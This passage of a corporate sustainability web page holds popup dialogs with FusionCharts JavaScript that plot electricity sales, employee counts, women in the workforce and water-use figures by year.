          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2655" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2655,&quot;slug&quot;:&quot;electricity-sales-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2655" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg8-3">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg8-3',
    id: "sdg8-electricity-01",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Electricity Sales (GWh)",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "30000",
		//"forcedecimals": "1",
		//"decimals": "2",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "baseFontSize": "10",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "6637",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "7595",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "10420",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "13440",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "14038",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "20627",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "23675",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "25825",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2657" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2657,&quot;slug&quot;:&quot;number-of-employee-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2657" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg8-4">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg8-4',
    id: "myChart-sdg842",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Number of Employees",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "6000",
		//"forcedecimals": "1",
        "baseFontSize": "11",
		//"decimals": "2",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "3529",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "3804",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "4039",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "4168",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "4308",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "4468",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "4950",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "5023",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "5207",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2659" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2659,&quot;slug&quot;:&quot;women-in-workforce-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-5&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2659" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg8-5">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg8-5',
    id: "myChar-sdg852",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Number of Women in Our Workforce",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "1200",
		//"forcedecimals": "1",
		//"decimals": "2",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "634",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "718",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "798",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "859",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "908",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "952",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "1042",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "1069",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "1155",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/><br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2677" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2677,&quot;slug&quot;:&quot;water-volume-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg6-1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2677" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg6-1">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg6-1',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Water Volume Regulated by<br/>Hydropower Plants for Electricity Generation (million m\u00B3)",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "60000",
		"forcedecimals": "1",
		"decimals": "2",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "baseFontSize": "10",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
		"label": "2014",
        "value": "2188",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "5688",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "8314",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "43925.57",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "47816.61",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "49203.22",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2679" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2679,&quot;slug&quot;:&quot;municipal-water-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg6-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2679" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg6-2">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg6-2',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Water Intake Intensity by Thermal Plants by<br/>Source for Cooling Process - Municipal Water (m\u00B3/MWh)",
        "showBorder": "0",
		"numDivLines": "8",
		"adjustDiv": "0",
        "yAxisMaxValue": "0.18",
		"forcedecimals": "1",
		"decimals": "2",
		"yaxisvaluedecimals": "2",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
		"label": "2014",
        "value": "0.15",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "0.14262045802133",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "0.118700014241198",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "0.102856933032259",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "0.0897020791812407",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "0.09",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
